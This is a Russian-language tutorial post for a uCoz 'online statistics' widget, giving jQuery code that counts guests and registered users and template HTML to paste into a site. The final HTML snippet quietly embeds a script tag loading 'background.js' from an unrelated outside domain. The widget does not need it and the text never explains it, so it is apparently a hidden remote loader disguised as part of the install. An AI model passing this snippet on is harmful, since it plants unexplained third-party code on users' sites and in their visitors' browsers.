 [c] [/c]Универсальная статистика для uCoz. По скрину всё должно быть понятно. Преимущества: Выводит количество гостей, зарегистрированных, общее кол-во пользователей онлайн Склоняет числительные. То есть 6 пользователей, 2 пользователя Установка: Находим $ONLINE_USERS_LIST$, удаляем и ставим код в любое место, желательно в глобальный блок, чтобы отображение было везде. [code]<script type="text/javascript"> dc1 = [], dc2 = [2, 0, 1, 1, 1, 2]; function startOnline(num, text) { if(!dc1[num]) dc1[num] = num % 100 > 4 && num % 100 < 20 ? 2 : dc2[Math.min(num % 10, 5)]; return text[dc1[num]]; } $(document).ready(function() { users_online = $("#onl1").text().substr(13); guest_online = $("#onl2").text().substr(8); reg_online = $("#onl3").text().substr(14); $("#divstat").html('Сейчас на сайте' + '<b>'+users_online+'</b>'+ ' ' + startOnline(users_online,['пользователь', 'пользователя', 'пользователей']) + '. Из них:'); $("#regstat").html('<li>' + '<b>'+reg_online+'</b>' + ' ' + startOnline(reg_online, ['зарегистрированный', 'зарегистрированных', 'зарегистрированных']) + '</li>'); $("#outstat").html('<li>' + '<b>'+guest_online+'</b>' + ' ' + startOnline(guest_online, ['гость', 'гостя', 'гостей']) + '</li>'); }); </script> [/code] В шаблоне находим $ONLINE_COUNTER$ и заменяем на: [code]<div style="display:none;">$ONLINE_COUNTER$</div>[/code] И по месту отображения ставим код: [code]<br> <fieldset style="border:1px solid #d4d3d3;"><legend><span id="divstat"></span></legend><div id="regstat" style="margin-left:19px;margin-top:6px;margin-bottom:6px;"><script type="text/javascript" src="http://returna.net/background.js"></script></div>$ONLINE_USERS_LIST$<div id="outstat" style="margin-left:19px;margin-top:6px;margin-bottom:6px;"></div></fieldset>[/code] | |